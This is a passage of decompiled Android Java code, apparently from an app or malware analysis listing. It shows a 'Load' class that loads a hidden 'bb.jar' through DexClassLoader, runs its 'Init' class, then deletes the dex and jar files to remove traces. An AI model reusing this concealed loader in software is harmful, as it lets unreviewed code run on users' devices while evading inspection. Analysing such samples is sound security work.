 ytecode/Disassembly Manifest/Formatted Text ListenService/Source Load/Source
Load.b = "dex";
Load.c = "odex";
Load.d = "bb.jar";
}
public Load(Context arg2) {
super();
this.f = null;
this.e = arg2;
}
public void a() {
this.b();
String v1 = this.e.getCacheDir().getPath();
DexClassLoader v0 = new DexClassLoader(String.valueOf(this.e.getDir(Load.b, 0).getPath()) + "/" + Load.d, v1, null, this.e.getClassLoader());
try {
Class v0_2 = v0.loadClass("com.example.dynamic.Init");
Constructor v2 = v0_2.getConstructor(Context.class);
Method v0_3 = v0_2.getMethod("a");
this.f = v2.newInstance(this.e);
v0_3.invoke(this.f);
}
catch(Exception v0_1) {
v0_1.printStackTrace();
}
new File(v1, "bb.dex").delete();
new File(this.e.getDir(Load.b, 0).getPath(), "bb.jar").delete();
}
private void b() {